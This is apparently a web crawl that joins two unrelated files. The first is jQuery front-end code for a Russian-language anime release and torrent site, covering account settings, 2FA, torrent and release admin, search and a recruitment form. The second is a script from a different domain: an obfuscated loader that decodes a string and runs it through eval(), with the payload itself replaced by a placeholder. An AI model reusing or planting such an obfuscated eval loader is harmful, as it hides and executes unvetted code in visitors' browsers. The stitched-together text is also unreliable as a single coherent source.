			color = 'green';
			if(data.key == '2FAenabled'){
				$("#send2fa").val('Выключить 2FA');
				$("div#2fagen").hide();
			}else{
				$("#send2fa").val('Включить 2FA');
				$("div#2fagen").show();
			}
			$("#2facheck").val('');
			$("#2fapasswd").val('');
		}
					
		$("#2faMes").html("(<font color="+color+">"+data.mes+"</font>)");
	});
});


$(document).on("click", "[data-change-email]", function(e) {
	$(this).blur();
	e.preventDefault();
	mail = $('input[id=changeEmail]').val();
	passwd = $('input[id=changeEmailPasswd]').val();
	$.post("/public/change/mail.php", {'mail': mail, 'passwd': passwd, 'csrf_token': csrf_token }, function(json){
		data = JSON.parse(json);
		color = 'red';
		if(data.err == 'ok'){
			color = 'green';
		}
		$("#changeEmailMes").html("(<font color="+color+">"+data.mes+"</font>)");
	});
});


$(document).on("click", "[data-change-passwd]", function(e) {
	$(this).blur();
	e.preventDefault();
	oldPasswd = $('input[id=oldPasswd]').val();
	newPasswd = $('input[id=newPasswd]').val();
	repPasswd = $('input[id=repeatPasswd]').val();
	$.post("/public/change/passwd.php", {'oldPasswd': oldPasswd, 'newPasswd': newPasswd, 'repPasswd': repPasswd, 'csrf_token': csrf_token }, function(json){
		data = JSON.parse(json);
		color = 'red';
		if(data.err == 'ok'){
			color = 'green';
		}
		$("#changePasswdMes").html("(<font color="+color+">"+data.mes+"</font>)");
	});
});

$(document).on("click", "[data-edit-profile]", function(e) {
	$(this).blur();
	e.preventDefault();
	$('#editProfile').modal('show');
});

$(document).on("click", "[data-reset-user-values]", function(e) {
	$(this).blur();
	e.preventDefault();
	$.post("/public/save.php", {'reset': 1, 'csrf_token': csrf_token }, function(json){
		data = JSON.parse(json);
		if(data.err == 'ok'){
			text = 'Не указано';
			$("#name").text(text);
			$("#age").text(text);
			$("#sex").text(text);
			$("#vk").text(text);
			$("#telegram").text(text);
			$("#steam").text(text);
			$("#phone").text(text);
			$("#skype").text(text);
			$("#facebook").text(text);
			$("#instagram").text(text);
			$("#youtube").text(text);
			$("#twitch").text(text);
			$("#twitter").text(text);
			$('#editProfile').modal('hide');
			return;
		}
		$("#profileInfo").html('Редактировать профиль (<font color=red>'+data.mes+'</font>)');
	});
});

$(document).on("click", "[data-save-user-values]", function(e) {
	$(this).blur();
	e.preventDefault();
	var name = $('input[id=name]').val();
	var age = $('input[id=age]').val();
	var sex = $('select[id=sex]').val();
	var vk = $('input[id=vk]').val();
	var telegram = $('input[id=telegram]').val();
	var steam = $('input[id=steam]').val();
	var phone = $('input[id=phone]').val();
	var skype = $('input[id=skype]').val();
	var facebook = $('input[id=facebook]').val();
	var instagram = $('input[id=instagram]').val();
	var youtube = $('input[id=youtube]').val();
	var twitch = $('input[id=twitch]').val();
	var twitter = $('input[id=twitter]').val();
	$.post("/public/save.php", {'name': name, 'age': age, 'sex': sex, 'vk': vk, 'telegram': telegram, 'steam': steam, 'phone': phone, 'skype': skype, 'facebook': facebook, 'instagram': instagram, 'youtube': youtube, 'twitch': twitch, 'twitter': twitter, 'csrf_token': csrf_token }, function(json){
		data = JSON.parse(json);
		if(data.err == 'ok'){
			if(name != "") $("#name").text(name);
			if(age != "") $("#age").text(age);
			if(sex != ""){
				if(sex=="1"){
					$("#sex").text("Мужской");
				}
				if(sex=="2"){
					$("#sex").text("Женский");
				}	
			}
			if(vk != "") $("#vk").text(vk);
			if(telegram != "") $("#telegram").text(telegram);
			if(steam != "") $("#steam").text(steam);
			if(phone != "") $("#phone").text(phone);
			if(skype != "") $("#skype").text(skype);
			if(facebook != "") $("#facebook").text(facebook);
			if(instagram != "") $("#instagram").text(instagram);
			if(youtube != "") $("#youtube").text(youtube);
			if(twitch != "") $("#twitch").text(twitch);
			if(twitter != "") $("#twitter").text(twitter);
			$('#editProfile').modal('hide');
			return;
		}
		$("#profileInfo").html('Редактировать профиль (<font color=red>'+data.mes+'</font>)');
	});
});

$(document).on('click', '[data-tab]', function(e){
	$(this).blur();
	e.preventDefault();	
	tabSwitch($(this).data('tab'));
});

function tabSwitch(tab){
	$('[data-tab]').removeClass('active');
	$("[data-tab="+tab+"]").addClass('active');
	
	$('.xplayer').hide();
	$('#'+tab).show();
}

$(document).on('click', '[data-light]', function(e){
	$(this).blur();
	e.preventDefault();

	if ($('.light-off').length > 0 ){
		if($('.light-off').is(":hidden")){
			$('.light-off').show();
			$(".light-off").fadeTo(500, 1);
			$(".xdark").css("background","#29003A");
		}else{
			if($('.light-off').css('opacity') != 1){
				return;
			}
			$(".light-off").fadeTo(500, 0, function(){ $('.light-off').hide(); });
			$(".xdark").css("background","transparent");
		}
	}
});

$(document).on('click', '[data-online-table]', function(e){
	$(this).blur();
	e.preventDefault();	
	$('#statModal').modal('show');
});

$(document).on('click', '[data-change-announce]', function(e){
	$(this).blur();
	e.preventDefault();
	if($(this).data("change-announce") == 1){
		$('#changeAnnounce').modal('show');
	}
});

$(document).on('click', '[data-send-announce]', function(e){
	$(this).blur();
	e.preventDefault();
	id = $('input[id=releaseID]').val();
	var announce = $('input[id=announce]').val();
	$.post("/public/release/announce.php", {'id': id, 'announce': announce, 'csrf_token': csrf_token }, function(json){
		data = JSON.parse(json);
		if(data.err != 'ok'){
			$("#changeAnnounceMes").html('Изменить анонс (<font color=red>'+data.mes+'</font>)');
			return;
		}
		location.reload();
	});
});

$(document).on('click', '[data-torrent-edit]', function(e){
	$(this).blur();
	e.preventDefault();
	$('#editTorrent').modal('show');
});

$('#uploadTorrent').change(function(e) {
	if(this.files[0] !== undefined){
		$('#torrentFile').val(this.files[0].name);
	}
});

$(document).on('click', '[data-send-torrent]', function(e){
	$(this).blur();
	e.preventDefault();
	var sendData = [];
	form_data = new FormData();
	// {do: "add" ,fid: "17", rid: "7", quality: "HDTVRip 720p", series: "1-8", ctime: "11.10.2018"}
	$('#editTorrentTable tr').each(function (i, row){ // get data from table
		sendData[i] = {
			'do': 'change',
			fid: $(row).find('input[id^="torrentEditTableID"]').val(),
			rid: $('input[id=releaseID]').val(),
			quality: $(row).find('input[id^="torrentEditTableQuality"]').val(),
			series: $(row).find('input[id^="torrentEditTableSeries"]').val(),
			ctime: $(row).find('input[id^="torrentEditTableDate"]').val(),
			'delete': $(row).find('input[id^="torrentEditTableDelete"]').val(),
		};
	});
	$.each(sendData, function(i){
		$("#torrentTableInfo"+sendData[i]['fid']).html("Серия "+sendData[i]['series']+" ["+sendData[i]['quality']+"]");
		$("#torrentTableDate"+sendData[i]['fid']).html("Добавлен "+sendData[i]['ctime']);
		if(sendData[i]['delete'].length > 0){
			$('table tr#torrentTableID'+sendData[i]['fid']).remove();
			$('table tr#torrentEditTable'+sendData[i]['fid']).remove();
		}
	});
	if(document.getElementById("uploadTorrent").files.length > 0){ // prepare file upload
		sendData.push({ 
			'do': 'add', 
			fid: $('input[id=torrentFileUpdateID]').val(), 
			rid: $('input[id=releaseID]').val(), 
			quality: $('input[id=torrentFileSeriesQuality]').val(), 
			series: $('input[id=torrentFileSeries]').val(), 
			ctime: '',
		});
		form_data.append('torrent', $('#uploadTorrent').prop('files')[0]);
	}
	form_data.append('data', JSON.stringify(sendData));
	form_data.append('csrf_token', csrf_token);
	$.ajax({
		type: 'POST',
		cache: false,
		processData: false,
		contentType: false,
		data: form_data,
		url: "/public/torrent/index.php",
		success: function(json) {
			data = JSON.parse(json);			
			if(data.err != 'ok'){
				$("#changeAnnounceMes").html('Редактирование торрентов (<font color=red>'+data.mes+'</font>)');
				return;
			}
			$("#changeAnnounceMes").html('Редактирование торрентов (<font color=green>'+data.mes+'</font>)');
			tr = $('input[id=torrentFileUpdateID]').val();
			if(tr.length > 0){
				$('table tr#torrentTableID'+tr).remove();
				$('table tr#torrentEditTable'+tr).remove();
			}
			if(data.id !== undefined){
				$('#editTorrentTable').append('<tr id="torrentEditTable'+data.id+'"><td><input id="torrentEditTableID'+data.id+'" class="form-control" style="width: 130px;" type="text" value="'+data.id+'" readonly=""></td><td><input id="torrentEditTableSeries'+data.id+'" class="form-control" style="margin-left: 5px; width: 130px;" type="text" value="'+$('input[id=torrentFileSeries]').val()+'"></td><td><input id="torrentEditTableQuality'+data.id+'" class="form-control" style="margin-left: 5px; width: 130px;" type="text" value="'+$('input[id=torrentFileSeriesQuality]').val()+'"></td><td><input id="torrentEditTableDate'+data.id+'" class="form-control" style="margin-left: 5px; width: 258px;" type="text" value="'+data.date+'"></td><td><input id="torrentEditTableDelete'+data.id+'" class="form-control" style="margin-left: 5px; width: 130px;" type="text" placeholder="Удалить?"></td></tr>');
				$('#publicTorrentTable').append('<tr id="torrentTableID'+data.id+'"><td id="torrentTableInfo28" class="torrentcol1">Серия '+$('input[id=torrentFileSeries]').val()+' ['+$('input[id=torrentFileSeriesQuality]').val()+']</td><td class="torrentcol2"><img style="margin-bottom: 3px;" src="/img/other/1.png" alt="dl"> '+data.size+' <img style="margin-bottom: 3px;" src="/img/other/2.png" alt="dl"> 0 <img style="margin-bottom: 3px;" src="/img/other/3.png" alt="dl"> 0 <img style="margin-bottom: 3px;" src="/img/other/4.png" alt="dl"> 0</td><td id="torrentTableDate'+data.id+'" class="torrentcol3">Добавлен '+data.date+'</td><td class="torrentcol4"><img style="margin-bottom: 3px;" src="/img/other/5.png" alt="dl"> <a class="torrent-download-link" href="/public/torrent/download.php?id='+data.id+'">Cкачать</a></td></tr>');
			}
		}
	});
});

$(document).on('click', '[data-release-delete]', function(e){
	$(this).blur();
	e.preventDefault();
	if(window.confirm('Действительно хотите удалить релиз?')){
		$.post("/public/release/delete.php", {'id': $('input[id=releaseID]').val(), 'csrf_token': csrf_token}, function(json){
		data = JSON.parse(json);
		if(data.err == 'ok'){
			window.location.replace('/pages/new.php');
		}else{
			console.log(data.mes);
		}
	});
	}
});

$('#uploadPosterAdmin').change(function(e) {
	if(this.files[0] !== undefined){
		var reader = new FileReader();
		reader.onload = function(e) {
			$('#adminPoster').attr('src', e.target.result);
		}
		reader.readAsDataURL(this.files[0]);		
	}
});

$(document).on('click', '[data-release-new], [data-release-update]', function(e){
	$(this).blur();
	e.preventDefault();
	form_data = new FormData();
	var _this = $(this);
	var sendData = {
		'name': $('input[id=nName]').val(),
		'ename': $('input[id=nEname]').val(),
		'aname': $('input[id=nAname]').val(),
		'year': $('input[id=nYear]').val(),
		'season': $('select[id=nSeason]').val(),
		'type': $('input[id=nType]').val(),
		'genre': $.trim($('.chosen').val().toString().replace(/,/g, ", ")),
		'voice': $('input[id=nVoice]').val(),
		
		'translator': $('input[id=nTranslator]').val(),
		'editing': $('input[id=nEditing]').val(),
		'decor': $('input[id=nDecor]').val(),
		'timing': $('input[id=nTiming]').val(),
		
		'block': $('input[id=nBlock]').val(),
		
		'announce': $('input[id=nAnnounce]').val(),
		'status': $('select[id=nStatus]').val(),
		'day': $('select[id=nDay]').val(),
		'moonplayer': $('input[id=nMoon]').val(),
        'bakanim': $('input[id=nBakanim]').val(),
		'description': $('textarea[id=nDescription]').val(),
	};
	if($(this).data('release-update') !== undefined){
		sendData = $.extend(sendData, {'update': $('input[id=releaseID]').val()}); 
	}
	if(document.getElementById("uploadPosterAdmin").files.length > 0){ // prepare file upload
		form_data.append('poster', $('#uploadPosterAdmin').prop('files')[0]);
	}
	form_data.append('data', JSON.stringify(sendData));
	form_data.append('csrf_token', csrf_token);
	console.log(JSON.stringify(sendData));
	$.ajax({
		type: 'POST',
		cache: false,
		processData: false,
		contentType: false,
		data: form_data,
		url: "/public/release/index.php",
		success: function(json) {
			//console.log(json);
			data = JSON.parse(json);
			//if(_this.data('release-update') !== undefined){
				window.location=data.url;
			//}
			//if(_this.data('release-new') !== undefined){
			//	$('#tableRelease').DataTable().ajax.reload(null, false);
			//}
		}
	});
});

$(document).on('click', '[data-xrelease-edit]', function(e){
	$(this).blur();
	e.preventDefault();
	if($('div#xreleaseEdit').is(':hidden')){
		$('div#xreleaseInfo').hide();
		$('div#emptyHeader').hide();
		$('div#xreleaseEdit').show();
		$('div#editHeader').show();
		$('div#xreleaseDesc').show();
		$(".chosen").val(chosenGenre).trigger("chosen:updated.chosen");
		
	}else{
		$('div#xreleaseEdit').hide();
		$('div#editHeader').hide();
		$('div#xreleaseDesc').hide();
		$('div#xreleaseInfo').show();
		$('div#emptyHeader').show();
	}
});

$("#smallSearchInput").focus(function() {
	$('#smallSearch').show();
});

$("#smallSearchInput").focusout(function(){
	setTimeout(function(){$('#smallSearch').hide();},250);
});

$("#smallSearchInput").bind("input", function(){
	if($('input[id=smallSearchInput]').val().length > 2){
		$.post("/public/search.php", {'search': $('input[id=smallSearchInput]').val(), 'small': '1'}, function(json){
			if(json){
				data = JSON.parse(json);
				if(data.err == 'ok'){
					$("#smallSearchTable tr").remove();
					$('#smallSearchTable').append(data.mes);
				}
			}
		});
	}
});

$(document).on('click', '[data-release-favorites]', function(e){
	$(this).blur();
	e.preventDefault();
	var _this = $(this);
	var rid = $(this).data("release-favorites");
	if(rid.length === 0){
		var page = 'release';
		var rid = $('input[id=releaseID]').val();
	}
	$.post("/public/favorites.php", {'rid': rid, 'csrf_token': csrf_token}, function(json){
		console.log(json);
		data = JSON.parse(json);
		if(data.key == 'access'){
			$('#authPlsModal').modal('show');
			return;
		}
		if(data.err == 'ok'){
			if(page == 'release'){
				if(_this.hasClass("favorites")){
					_this.removeClass("favorites");
				}else{
					_this.addClass("favorites");
				}
			}else{
				if($('img[id='+rid+']').attr("src") == '/img/other/heart-solid.svg'){
					$('img[id='+rid+']').attr("src","/img/other/heart-regular.svg");
				}else{
					$('img[id='+rid+']').attr("src","/img/other/heart-solid.svg");
				}
			}
		}
	});
});

$(document).on('click', '[data-release-last]', function(e){
	var _this = $(this);
	$.post("/public/release/last.php", {'id': $('input[id=releaseID]').val(), 'csrf_token': csrf_token}, function(json){
		data = JSON.parse(json);
		if(data.err == 'ok'){
			location.reload();
		}
	});
});

$('#rPosition').on('change', function() {
	var selectRequest = this.value;
	var listRequest = {
		1: {
			1: 'techTask',
		},
		2: {
			1: 'voiceAge',
			2: 'voiceEquip',
			3: 'voiceExample',
			4: 'voiceTiming',
		},
		3: {
			1: 'subExp',
			2: 'subPosition',
		}
	}
	for(key in listRequest){
		for(k in listRequest[key]){
			$('#'+listRequest[key][k]).hide();
			$('#'+listRequest[key][k]).val(''); // clean
		}
	}
	if(selectRequest in listRequest){
		for(key in listRequest[selectRequest]){
			$('#'+listRequest[selectRequest][key]).show();
		}
	}
});

$('#rAccept').on('change', function() {
	$("#rAccept").attr("disabled", true);
	$('#sendRequest').show();
	$("div#RecaptchaField").show();
	$.getScript("https://www.google.com/recaptcha/api.js?onload=CaptchaCallback&render=explicit");
});

$(document).on('click', '[data-send-request]', function(e){
	if($('select[id=rPosition]').val() === null){
		return;
	}
	$('#sendRequest').hide();
	var fields = {
		"rPosition": $('select[id=rPosition]').val(),
		"rName": $('input[id=rName]').val(),
		"rNickname": $('input[id=rNickname]').val(),
		"rAge": $('input[id=rAge]').val(),
		"rCity": $('input[id=rCity]').val(),
		"rEmail": $('input[id=rEmail]').val(),
		"rTelegram": $('input[id=rTelegram]').val(),
		"rAbout": $('textarea[id=rAbout]').val(),
		"rWhy": $('textarea[id=rWhy]').val(),
		"rWhere": $('textarea[id=rWhere]').val(),
		"techTask": $('input[id=techTask]').val(),
		"voiceAge": $('input[id=voiceAge]').val(),
		"voiceEquip": $('input[id=voiceEquip]').val(),
		"voiceExample": $('input[id=voiceExample]').val(),
		"voiceTiming": $('input[id=voiceTiming]').val(),
		"subExp": $('input[id=subExp]').val(),
		"subPosition": $('input[id=subPosition]').val(),	
	}
	$.post("/public/hh.php", {'info': JSON.stringify(fields), 'g-recaptcha-response': grecaptcha.getResponse(recaptcha1), 'recaptcha': 2}, function(json){
		if(json){
			data = JSON.parse(json);
			if(data.err == 'ok'){
				$("div#RecaptchaField").hide();
				$('#requestModal').modal('show');
			}else{
				$("#sendHHMes").html('Пожалуйста, заполните (<font color=red>'+data.mes+'</font>)');
				$('#sendRequest').show();
				$("div#RecaptchaField").show();
				grecaptcha.reset(recaptcha1);
			}
		}
	});
});

$(document).on('click', '[data-show-other]', function(e){
	$(this).blur();
	e.preventDefault();
	$('#otherModal').modal('show');
});

$(document).on("click", "[data-change-vk]", function(e) {
	$(this).blur();
	e.preventDefault();
	vk = $('input[id=changeVKID]').val();
	$.post("/public/change/vk.php", {'vk': vk, 'csrf_token': csrf_token }, function(json){
		data = JSON.parse(json);
		color = 'red';
		if(data.err == 'ok'){
			color = 'green';
		}
		$("#changeVKMes").html("(<font color="+color+">"+data.mes+"</font>)");
	});
});

$(document).on("click", "[data-change-ads]", function(e) {
	$(this).blur();
	e.preventDefault();
	var change = $(this).data("change-ads");
	$.post("/public/change/a.php", { 'csrf_token': csrf_token }, function(json){
		data = JSON.parse(json);
		color = 'red';
		if(data.err == 'ok'){
			color = 'green';
		}
		if(change == '0'){
			$("[data-change-ads]").val("ВКЛЮЧИТЬ");
			$("[data-change-ads]").data('change-ads', 1);
		}else{
			$("[data-change-ads]").val("ОТКЛЮЧИТЬ");
			$("[data-change-ads]").data('change-ads', 0);
		}
		$("#changeAMes").html("(<font color="+color+">"+data.mes+"</font>)");
	});
});

$(document).on("click", "[data-random-release]", function(e) {
	$(this).blur();
	e.preventDefault();
	$.post("/public/random.php", { 'js': '1' }, function(data){
		document.location.href="/release/"+data+".html";
	});
});
1
$(document).on("click", "[data-release-tags]", function(e) {
	$(this).blur();
	e.preventDefault();
	$('#tagsModal').modal('show');
});

$(document).on("click", "[data-release-error]", function(e) {
	$(this).blur();
	e.preventDefault();
	$('#sendErrorReport').modal('show');
	if(typeof recaptcha1 === "undefined"){
		$.getScript("https://www.google.com/recaptcha/api.js?onload=CaptchaCallback&render=explicit");
	}else{
		grecaptcha.reset(recaptcha1);
	}
});

$(document).on("click", "[data-send-release-error]", function(e) {
	$(this).blur();
	e.preventDefault();
	mes = $('textarea[id=reportMes]').val();
	$("[data-send-release-error]").hide();
	$.post("/public/error.php", { 'mes': mes, 'url': window.location.pathname, 'g-recaptcha-response': grecaptcha.getResponse(recaptcha1), 'recaptcha': 2 }, function(json){
		console.log(json);
		data = JSON.parse(json);
		if(data.err == 'ok'){
			$('#sendErrorReport').modal('hide');
			$('#sendReportSuccess').modal('show');
			setTimeout(function(){
				$('#sendReportSuccess').modal('hide');
			},1250);
		}else{
			$("#changeErrorReportMes").html('Сообщить об ошибке (<font color=red>'+data.mes+'</font>)');
			grecaptcha.reset(recaptcha1);
			setTimeout(function(){
				$("[data-send-release-error]").show();
			},500);
		}
	});
});

function anilibriaIframe(){
	$('#iframeModal').modal('show');
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140959
body_size: 1568
content:
var _0xc35e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe8c(d,e,f){var g=_0xc35e[2][_0xc35e[1]](_0xc35e[0]);var h=g[_0xc35e[3]](0,e);var i=g[_0xc35e[3]](0,f);var j=d[_0xc35e[1]](_0xc35e[0])[_0xc35e[10]]()[_0xc35e[9]](function(a,b,c){if(h[_0xc35e[4]](b)!==-1)return a+=h[_0xc35e[4]](b)*(Math[_0xc35e[8]](e,c))},0);var k=_0xc35e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc35e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe8c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",30,"RQcIZeGbV",30,8,1))